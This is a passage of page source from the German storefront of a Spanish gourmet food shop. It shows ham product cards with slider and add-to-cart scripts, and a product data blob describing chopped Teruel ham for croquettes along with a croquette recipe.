												slidesToShow: 1,
												slidesToScroll: 2,
												rewind: true,
												draggable: true
											});
											if($(".wld-foto-envase").hasClass("wld-active")){
												glider.scrollItem(1);								

											}
											if($(".wld-foto-plato").hasClass("wld-active")){
												glider.scrollItem(0);
											}

											$(".wld-foto-envase").click(function(){
												console.log("Envase")
												glider.scrollItem(1);								
											})
											$(".wld-foto-plato").click(function(){
												console.log("Plato")
												glider.scrollItem(0);
											})											
										})
										jQuery(document).ready(function(){
											setTimeout(function(){
												jQuery(".num_image_1,.num_image_2").show()
											},1000)
										})
									</script>
									
									
									<div class="glider_403">
																				
								
																						<div class="image_4270 num_image_1  foto_plato ">
													<a href="https://www.gastronomicspain.com/de/teruel-schinken/stueck-schinken-aus-teruel.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/4270-large_default/stueck-schinken-aus-teruel.webp"
														src="https://www.gastronomicspain.com/4270-home_default/stueck-schinken-aus-teruel.webp">
													</a>
												</div>
																						<div class="image_6689 num_image_2  foto_envase ">
													<a href="https://www.gastronomicspain.com/de/teruel-schinken/stueck-schinken-aus-teruel.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/6689-large_default/stueck-schinken-aus-teruel.webp"
														src="https://www.gastronomicspain.com/6689-home_default/stueck-schinken-aus-teruel.webp">
													</a>
												</div>
																				
																			</div>
																										
                <div style="display:none;" class="highlighted-informations no-variants hidden-sm-down">
                    
                                            
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <svg
                                        xmlns="http://www.w3.org/2000/svg"
                                        width="18px" height="18px">
                                    <path fill-rule="evenodd" fill="rgb(0, 0, 0)"
                                          d="M17.751,16.695 L13.431,12.375 C14.502,11.069 15.147,9.397 15.147,7.574 C15.147,3.392 11.755,0.000 7.574,0.000 C3.389,0.000 0.000,3.392 0.000,7.574 C0.000,11.755 3.389,15.147 7.574,15.147 C9.397,15.147 11.065,14.506 12.371,13.434 L16.691,17.751 C16.985,18.045 17.458,18.045 17.751,17.751 C18.045,17.462 18.045,16.985 17.751,16.695 ZM7.574,13.640 C4.225,13.640 1.504,10.919 1.504,7.574 C1.504,4.229 4.225,1.504 7.574,1.504 C10.919,1.504 13.644,4.229 13.644,7.574 C13.644,10.919 10.919,13.640 7.574,13.640 Z"/>
                                </svg>
                            </a>
                        
                                    </div>
            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://www.gastronomicspain.com/de/teruel-schinken/stueck-schinken-aus-teruel.html">Stück Teruel Schinken</a></h3>
                
                                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://www.gastronomicspain.com/de/teruel-schinken/stueck-schinken-aus-teruel.html">
                            <link itemprop="availability" href="https://schema.org/InStock">
                            <div class="product-prices-block">
                                
                                <span class="sr-only">Preis</span>
																																																	<span class="price" itemprop="price" content="32.172727">
																				<span class="money" data-currency-eur="32,17 €">32,17 €</span>
																		</span>
																                                                                                                    <div class="product-weight-new">
                                                                                                                                    1.000 gr
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                																
                            </div>
														
														
                            
                              <div class="includeArrow">
        <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl403(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 403
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl403('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+403).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+403).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+403).attr("style","display:flex !important")
        $(".an_productattributes"+403).attr("style","display:none !important")
        $(".product-add-to-cart"+403).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+403+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+403+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+403+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+403+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+403+" span.mvldown").css('background','black')
          $(".addtocartmvl"+403+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+403+" span.mvldown").show()
          $("body#cart .addtocartmvl"+403+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+403+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+403).attr("style","display:none !important")
        $(".addtocartmvl_btn"+403).attr("style","display:none !important")
        $(".an_productattributes"+403).attr("style","display:block !important")
        $(".product-add-to-cart"+403).attr("style","display:block !important")

        $(".addtocartmvl"+403+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl403 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> hinzugefüg &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn403 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl403('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl403('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

  </div>

  <div class="an_productattributes an_productattributes403"  style='display:block !important' >
    <form method="post" class="an_productattributesForm" action="https://www.gastronomicspain.com/de/carrito">
      <input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
      <input name="id_product" value="403" type="hidden">
                    
              <div class="an_productattributes-qty-add clearfix"  style='display:block' >
          <div class="an_productattributes-fields" style='display:none;'>
                          <div class="an_productattributes-qty-container" style='display:none;'>
                <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="2"  aria-label="Quantity" style="display: block;">
              </div>
                                      <div class="js-an_productattributes-standart">
                  <div class="an_pa_product-variants">
  </div>
              </div>
                                  </div>
          <div class="an_productattributes-add">
            <button onclick="addtocartmvl403(0)" data-add_id_product="403" class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
               Hinzufügen            </button>
          </div>
        </div>
          </form>
  </div>

                        </div>
                                    
            </div>
        </div>
				
    </article>

                          
                                                
                              
           <article class="product-miniature js-product-miniature product-mobile-row product-height js-img-view-type type-slider col-md-3 " 
	data-id-product="1953" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
			
				<a href="https://www.gastronomicspain.com/de/cebo-iberico-schinken/iberico-schinken-in-stuecken.html">
						<ul class="product-flags">
																						</ul>
				</a>
			
    	<div class="thumbnail-container ">
        	<div class="thumbnail-container-image">
                                    <meta itemprop="gtin13" content="EAN Code:8436013149115">
                                                                                    <meta itemprop="image" content="https://www.gastronomicspain.com/4841-large_default/iberico-schinken-in-stuecken.webp">
                                                    <meta itemprop="brand" content="ERESMA">
                                                	<meta itemprop="sku" content="1953">
					
																														<style>
										.wld-foto-btn.wld-active {
											pointer-events: none;
										}
										.num_image_1,.num_image_2{
											display:none;
										}
										.plabel_div{
											z-index: 1;
										}
									</style>
									<script defer>
										jQuery(document).ready(function(){
											var glider = new Glider(document.querySelector('.glider_1953'),{
												slidesToShow: 1,
												slidesToScroll: 2,
												rewind: true,
												draggable: true
											});
											if($(".wld-foto-envase").hasClass("wld-active")){
												glider.scrollItem(1);								

											}
											if($(".wld-foto-plato").hasClass("wld-active")){
												glider.scrollItem(0);
											}

											$(".wld-foto-envase").click(function(){
												console.log("Envase")
												glider.scrollItem(1);								
											})
											$(".wld-foto-plato").click(function(){
												console.log("Plato")
												glider.scrollItem(0);
											})											
										})
										jQuery(document).ready(function(){
											setTimeout(function(){
												jQuery(".num_image_1,.num_image_2").show()
											},1000)
										})
									</script>
									
									
									<div class="glider_1953">
																				
								
																						<div class="image_7432 num_image_1  foto_plato ">
													<a href="https://www.gastronomicspain.com/de/cebo-iberico-schinken/iberico-schinken-in-stuecken.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/7432-large_default/iberico-schinken-in-stuecken.webp"
														src="https://www.gastronomicspain.com/7432-home_default/iberico-schinken-in-stuecken.webp">
													</a>
												</div>
																						<div class="image_4841 num_image_2  foto_envase ">
													<a href="https://www.gastronomicspain.com/de/cebo-iberico-schinken/iberico-schinken-in-stuecken.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/4841-large_default/iberico-schinken-in-stuecken.webp"
														src="https://www.gastronomicspain.com/4841-home_default/iberico-schinken-in-stuecken.webp">
													</a>
												</div>
																				
																			</div>
																										
                <div style="display:none;" class="highlighted-informations no-variants hidden-sm-down">
                    
                                            
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <svg
                                        xmlns="http://www.w3.org/2000/svg"
                                        width="18px" height="18px">
                                    <path fill-rule="evenodd" fill="rgb(0, 0, 0)"
                                          d="M17.751,16.695 L13.431,12.375 C14.502,11.069 15.147,9.397 15.147,7.574 C15.147,3.392 11.755,0.000 7.574,0.000 C3.389,0.000 0.000,3.392 0.000,7.574 C0.000,11.755 3.389,15.147 7.574,15.147 C9.397,15.147 11.065,14.506 12.371,13.434 L16.691,17.751 C16.985,18.045 17.458,18.045 17.751,17.751 C18.045,17.462 18.045,16.985 17.751,16.695 ZM7.574,13.640 C4.225,13.640 1.504,10.919 1.504,7.574 C1.504,4.229 4.225,1.504 7.574,1.504 C10.919,1.504 13.644,4.229 13.644,7.574 C13.644,10.919 10.919,13.640 7.574,13.640 Z"/>
                                </svg>
                            </a>
                        
                                    </div>
            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://www.gastronomicspain.com/de/cebo-iberico-schinken/iberico-schinken-in-stuecken.html">Iberico Schinken In Stücken</a></h3>
                
                                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://www.gastronomicspain.com/de/cebo-iberico-schinken/iberico-schinken-in-stuecken.html">
                            <link itemprop="availability" href="https://schema.org/InStock">
                            <div class="product-prices-block">
                                
                                <span class="sr-only">Preis</span>
																																																	<span class="price" itemprop="price" content="17.263636">
																				<span class="money" data-currency-eur="17,26 €">17,26 €</span>
																		</span>
																                                                                                                    <div class="product-weight-new">
                                                                                                                                    500 gr
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                																
                            </div>
														
														
                            
                              <div class="includeArrow">
        <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl1953(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 1953
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl1953('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+1953).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+1953).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+1953).attr("style","display:flex !important")
        $(".an_productattributes"+1953).attr("style","display:none !important")
        $(".product-add-to-cart"+1953).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+1953+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+1953+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+1953+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+1953+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+1953+" span.mvldown").css('background','black')
          $(".addtocartmvl"+1953+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+1953+" span.mvldown").show()
          $("body#cart .addtocartmvl"+1953+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+1953+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+1953).attr("style","display:none !important")
        $(".addtocartmvl_btn"+1953).attr("style","display:none !important")
        $(".an_productattributes"+1953).attr("style","display:block !important")
        $(".product-add-to-cart"+1953).attr("style","display:block !important")

        $(".addtocartmvl"+1953+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl1953 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> hinzugefüg &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn1953 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl1953('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl1953('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

  </div>

  <div class="an_productattributes an_productattributes1953"  style='display:block !important' >
    <form method="post" class="an_productattributesForm" action="https://www.gastronomicspain.com/de/carrito">
      <input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
      <input name="id_product" value="1953" type="hidden">
                    
              <div class="an_productattributes-qty-add clearfix"  style='display:block' >
          <div class="an_productattributes-fields" style='display:none;'>
                          <div class="an_productattributes-qty-container" style='display:none;'>
                <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="0"  aria-label="Quantity" style="display: block;">
              </div>
                                      <div class="js-an_productattributes-standart">
                  <div class="an_pa_product-variants">
  </div>
              </div>
                                  </div>
          <div class="an_productattributes-add">
            <button onclick="addtocartmvl1953(0)" data-add_id_product="1953" class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  disabled="disabled" data-status="0">
               Nicht verfügbar             </button>
          </div>
        </div>
          </form>
  </div>

                        </div>
                                    
            </div>
        </div>
				
    </article>

                          
                                        </div>
              </section>
                
		
		
        
        <script async defer>

    gtag('event','view_item', {

        'send_to': 'AW-658041741',

        'value': '4.46',

        'items': [{&quot;id&quot;:1399,&quot;google_business_vertical&quot;:&quot;retail&quot;}]

    });

</script>
        
            <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                    
                    <li class="nav-item">
                        <a
                                class="nav-link active"
                                data-toggle="tab"
                                href="#product-details"
                                role="tab"
                                aria-controls="product-details"
                                >Artikeldetails</a>
                    </li>
                                                                            </ul>
                
                <div class="tab-content" id="tab-content">
                   
                    
                        <div class="tab-pane fade"
     id="product-details"
    data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;4&quot;,&quot;id_supplier&quot;:&quot;4&quot;,&quot;reference&quot;:&quot;11110&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;11&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;4,46\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;kg&quot;,&quot;unit_price_ratio&quot;:&quot;0.250000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-02-22 13:55:23&quot;,&quot;date_upd&quot;:&quot;2025-11-21 14:52:11&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Kaufen Sie Ihren idealen Schinken, um die besten Schinkenkroketten der Welt zuzubereiten. Reserva Teruel Ham, 16 Monate gereift. 250gr. luftdicht verpackt.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Schinken f\u00fcr Kroketten online kaufen | Sendungen nach Europa&quot;,&quot;link_rewrite&quot;:&quot;schinken-fuer-kroketten&quot;,&quot;name&quot;:&quot;Schinken f\u00fcr Kroketten&quot;,&quot;description&quot;:&quot;&lt;h2&gt;Schinken f\u00fcr hausgemachte Kroketten&lt;\/h2&gt;\r\n&lt;p&gt;Wenn Sie ein Liebhaber von &lt;strong&gt;Schinkenkroketten&lt;\/strong&gt; sind, ist unser feiner Hackschinken die Zutat, auf die Sie gewartet haben. Unser Schinken ist ideal f\u00fcr Sie, um Ihre Lieblingsrezepte mit spanischem Touch zuzubereiten, aber vor allem ist dieser &lt;strong&gt;Schinken aus Teruel&lt;\/strong&gt; perfekt f\u00fcr die Herstellung Ihrer &lt;strong&gt;Schinken-B\u00e9chamel-Kroketten&lt;\/strong&gt;.&lt;\/p&gt;\r\n&lt;p&gt;Dieser gro\u00dfartige &lt;strong&gt;Serrano-Schinken&lt;\/strong&gt; ist seit mehr als &lt;strong&gt;16 Monaten&lt;\/strong&gt; gereift, gilt als &lt;strong&gt;Reserveschinken&lt;\/strong&gt; und hat einen mehr als unglaublichen Geschmack.&lt;\/p&gt;\r\n&lt;p&gt;Worauf warten Sie noch, um Ihre europ\u00e4ischen Freunde mit einem der gastronomischen Juwelen Spaniens zu begeistern?&lt;\/p&gt;\r\n&lt;h2&gt;Schinken f\u00fcr Kroketten: was es ist und Eigenschaften&lt;\/h2&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;&lt;strong&gt;Schinkenkroketten&lt;\/strong&gt; sind eine typische und traditionelle Delikatesse der spanischen Gastronomie. Egal aus welcher Stadt Sie kommen, Sie finden sie in jeder Bar in Spanien. Aber wenn wir die Halbinsel verlassen, wird es kompliziert.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Unser &lt;strong&gt;gehackter Schinken&lt;\/strong&gt; ist speziell f\u00fcr die Herstellung von hausgemachten &lt;strong&gt;Schinken- und B\u00e9chamelkroketten&lt;\/strong&gt; geeignet. Ein wahres spanisches Wunder!&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Es zeichnet sich dadurch aus, dass es aus Teruel kommt, insbesondere von &lt;strong&gt;Jamones Carb\u00f3&lt;\/strong&gt;, einem der wichtigsten Schinken- und Wurstproduzenten in Aragon. Dar\u00fcber hinaus ist Carb\u00f3 durch die\u00a0&lt;span style=\&quot;text-decoration: underline; color: #218e53;\&quot;&gt;&lt;strong&gt;&lt;a href=\&quot;https:\/\/www.gastronomicspain.com\/de\/schinken-aus-teruel-\/\&quot;&gt;&lt;span style=\&quot;color: #218e53; text-decoration: underline;\&quot;&gt;Ursprungsbezeichnung Teruel f\u00fcr seinen Teruel-Schinken gesch\u00fctzt, den Sie bei Gastronomic Spain finden&lt;\/span&gt;&lt;\/a&gt;&lt;\/strong&gt;&lt;\/span&gt;.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Es handelt sich um einen &lt;strong&gt;Reserve-Schinken mit einer Mindestalterung von 16 Monaten&lt;\/strong&gt; in den eigenen Weing\u00fctern von Carb\u00f3. Ein perfekter gehackter Schinken, um Ihre hausgemachten Rezepte zuzubereiten.&lt;\/p&gt;\r\n&lt;h2 style=\&quot;text-align: justify;\&quot;&gt;Wie man\u00a0Schinken Spanische Kroketten\u00a0macht:&lt;\/h2&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Wenn Sie ein Fan von Kroketten sind, aber besonders von &lt;strong&gt;Schinken Spanische Kroketten&lt;\/strong&gt;, bietet Ihnen\u00a0&lt;span style=\&quot;text-decoration: underline; color: #218e53;\&quot;&gt;&lt;strong&gt;&lt;a href=\&quot;https:\/\/www.gastronomicspain.com\/de\/\&quot;&gt;&lt;span style=\&quot;color: #218e53; text-decoration: underline;\&quot;&gt;Gastronomic Spain&lt;\/span&gt;&lt;\/a&gt;&lt;\/strong&gt;&lt;\/span&gt; die M\u00f6glichkeit, das Outfit eines Kochs anzuziehen und Ihre Freunde, Familie oder sogar Ihren eigenen Gaumen mit diesem unglaublichen &lt;strong&gt;Reserveschinken zu erfreuen, der sich perfekt f\u00fcr Kroketten eignet&lt;\/strong&gt;.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Wir erkl\u00e4ren Ihnen Schritt f\u00fcr Schritt, wie die hausgemachten und leckeren Schinkenkroketten hergestellt werden:&lt;\/p&gt;\r\n&lt;ol style=\&quot;list-style-type: undefined;\&quot;&gt;\r\n&lt;li style=\&quot;text-align: justify;\&quot;&gt;Zuerst m\u00fcssen wir mit dem Kochen der &lt;strong&gt;B\u00e9chamel beginnen&lt;\/strong&gt;. Wir geben Butter und natives Oliven\u00f6l extra in eine Pfanne.&lt;\/li&gt;\r\n&lt;li style=\&quot;text-align: justify;\&quot;&gt;F\u00fcgen Sie nach und nach warme Milch oder Milch hinzu, bis die gew\u00fcnschte Textur erreicht ist.&lt;\/li&gt;\r\n&lt;li style=\&quot;text-align: justify;\&quot;&gt;F\u00fcgen Sie den &lt;strong&gt;gehackten Reserve-Schinken&lt;\/strong&gt; hinzu und lassen Sie ihn einige Minuten kochen.&lt;\/li&gt;\r\n&lt;li style=\&quot;text-align: justify;\&quot;&gt;Nach dem Kochen legen wir den gesamten Teig auf ein Tablett, bedecken ihn mit Plastikfolie und lassen ihn abk\u00fchlen.&lt;\/li&gt;\r\n&lt;li style=\&quot;text-align: justify;\&quot;&gt;Sobald der Teig kalt ist, ist es Zeit, die Kroketten zu formen. Wir nehmen einen kleinen Teig, machen die gew\u00fcnschte Form (normalerweise oval) und geben ihn durch geschlagenes Ei und Semmelbr\u00f6sel.&lt;\/li&gt;\r\n&lt;li style=\&quot;text-align: justify;\&quot;&gt;Wir braten die Kroketten in reichlich hei\u00dfem \u00d6l und lassen sie nach der Zubereitung auf saugf\u00e4higem Papier liegen, um die \u00d6lreste zu entfernen.&lt;\/li&gt;\r\n&lt;li style=\&quot;text-align: justify;\&quot;&gt;Zum Schluss haben wir die &lt;strong&gt;Schinken-B\u00e9chamel-Kroketten&lt;\/strong&gt; servierfertig und erfreuen jeden Gaumen.&lt;\/li&gt;\r\n&lt;\/ol&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Es stimmt, dass &lt;strong&gt;Schinkenkroketten&lt;\/strong&gt; ein Ma\u00dfstab in der spanischen K\u00fcche sind. Aber neben der Herstellung von Kroketten k\u00f6nnen Sie mit diesem unglaublich gehackten Schinken jedes beliebige Rezept wie Salat, Tatar, Quiche oder die typischen Erbsen mit Schinken zubereiten.&lt;\/p&gt;\r\n&lt;h2 style=\&quot;text-align: justify;\&quot;&gt;Schinken f\u00fcr Kroketten online kaufen&lt;\/h2&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Nutzen Sie die einzigartige Gelegenheit, die &lt;strong&gt;Gastronomic Spain&lt;\/strong&gt; Ihnen bietet, und genie\u00dfen Sie ein unglaubliches Hackfleisch-Schinken-Special Reserve f\u00fcr Kroketten sowie viele andere Rezepte.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Wenn Sie ein anderes spanisches Produkt w\u00fcnschen, ist der\u00a0&lt;span style=\&quot;text-decoration: underline; color: #218e53;\&quot;&gt;&lt;strong&gt;&lt;a href=\&quot;https:\/\/www.gastronomicspain.com\/de\/\&quot;&gt;&lt;span style=\&quot;color: #218e53; text-decoration: underline;\&quot;&gt;Online-Shop von Gastronomic Spain&lt;\/span&gt;&lt;\/a&gt;&lt;\/strong&gt;&lt;\/span&gt; die beste Option. &lt;strong&gt;KOSTENLOSER Versand in ganz Europa&lt;\/strong&gt; und ein gro\u00dfer Katalog authentischer spanischer Produkte zu Ihren Diensten.&lt;\/p&gt;\r\n&lt;p&gt;250gr. Nettogewicht (ca.)&lt;\/p&gt;\r\n&lt;p&gt;luftdicht 